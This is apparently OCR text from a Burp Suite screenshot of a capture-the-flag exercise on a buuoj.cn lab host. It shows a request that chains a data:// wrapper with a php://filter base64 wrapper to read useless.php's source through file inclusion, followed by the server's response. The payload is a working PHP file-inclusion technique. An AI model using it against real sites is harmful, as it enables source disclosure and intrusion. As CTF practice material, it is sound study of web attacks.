 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://19c1120c-cfba-4bd0-b2b5-1ff0a65ab0fd.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET
/?text=data://text/plain,welcome%20to%20the%20zjctf&file=php://filter/read=convert.base64-encode/resource=useless.p
hp HTTP/1.1
Host: 19c1120c-cfba-4bd0-b2b5-1ff0a65ab0fd.node3.buuoj.cn
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: UM_distinctid=17742aa1e591e1-0d77af6c1d590e-930346c-100200-17742aa1e5a46d
Connection: close
Content-Length: 0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 01 Feb 2021 08:51:13 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 410
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
<br><h1>welcome to the
zjctf</h1></br>